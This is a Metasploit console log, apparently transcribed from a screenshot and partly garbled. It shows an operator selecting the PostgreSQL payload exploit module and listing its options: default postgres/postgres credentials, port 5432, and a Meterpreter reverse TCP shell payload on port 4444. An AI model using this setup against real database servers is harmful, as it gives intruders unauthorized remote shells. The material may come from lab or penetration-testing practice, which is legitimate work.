 msf6 auxiliary(scanner/postgres/postgres_login) > use 27
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
VERBOSE  false            no        Enable verbose output
Used when making a new connection via RHOSTS:
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  postgres         no        The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random pass
ord.
RHOSTS                     no        The target host(s), see https://docs.metasploit.com/docs/using-metaspl
it/basics/using-metasploit.html
RPORT     5432             no        The target port
USERNAME  postgres         no        The username to authenticate as
Used when connecting via an existing SESSION:
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION                   no        The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name